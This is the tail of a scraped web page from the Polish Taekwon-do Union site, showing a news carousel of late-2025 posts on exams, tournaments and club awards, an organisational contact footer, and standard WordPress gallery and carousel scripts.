                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-f89d5a315c4f220046ca6e95955d4857">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "a489ec019c", post_id : 13934 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2019\/02\/druzynowe-mistrzostwa-polski-w-taekwon-do-zs-put-juz-10-marca-2019-w-zawierciu\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
